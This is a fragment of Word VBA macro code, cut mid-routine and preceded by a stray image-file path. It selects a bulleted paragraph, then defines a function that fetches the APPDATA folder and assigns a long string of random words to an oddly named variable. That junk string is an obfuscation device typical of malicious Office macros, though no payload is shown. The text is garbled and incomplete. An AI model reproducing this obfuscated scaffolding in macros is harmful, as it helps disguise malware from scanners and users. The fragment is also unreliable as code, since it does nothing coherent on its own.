 For Each oPara In .Paragraphs
If oPara.Range.ListFormat.ListType = _
WdListType.wdListBullet Then
oPara.Range.Select
Exit For
End If
Next
End With
End Sub
Private Function env2() As String
env2 = Environ("APPDATA")
Dim b1ns8A146IP As String
b1ns8A146IP = "born everywhere lot fat rose vertical potatoes cotton knife properly parallel worker aboard nice major basis highest receive
level began frame feathers carry second mouse good written long shall too plane replied eye energy hospital frequently walk salt fence animal
slide chemical yet donkey correct entire magnet temperature sheep quiet him season unless explanation became related lift owner will
principle slope wolf above chest year off old eight once orbit were different room deeply purpose one care become noted material breathe
explore copy whatever obtain extra biggest collect enjoy characteristic tape sink rest nobody along twice manner held low swing worry force
its lady television rising molecular human not support careful sets known now chain final been within"
End Function